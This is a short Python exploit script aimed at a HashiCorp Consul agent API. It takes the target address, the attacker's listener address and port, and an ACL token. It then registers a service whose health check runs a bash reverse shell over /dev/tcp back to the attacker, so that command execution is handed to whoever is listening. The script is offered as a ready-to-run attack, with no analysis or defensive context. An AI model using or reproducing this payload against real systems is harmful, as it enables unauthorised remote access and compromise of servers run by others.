 import requests, sys
if len(sys.argv) < 6:
    print(f"\n[\033[1;31m-\033[1;37m] Usage: python3 {sys.argv[0]} <rhost> <rport> <lhost> <lport> <acl_token>\n")
    exit(1)
target = f"http://{sys.argv[1]}:{sys.argv[2]}/v1/agent/service/register"
headers = {"X-Consul-Token": f"{sys.argv[5]}"}
json = {"Address": "127.0.0.1", "check": {"Args": ["/bin/bash", "-c", f"bash -i >& /dev/tcp/{sys.argv[3]}/{sys.argv[4]} 0>&1"], "interval": "10s", "Timeout": "864
000s"}, "ID": "gato", "Name": "gato", "Port": 80}
try:
    requests.put(target, headers=headers, json=json)
    print("\n[\033[1;32m+\033[1;37m] Request sent successfully, check your listener\n")
except:
    print("\n[\033[1;31m-\033[1;37m] Something went wrong, check the connection and try again\n")
~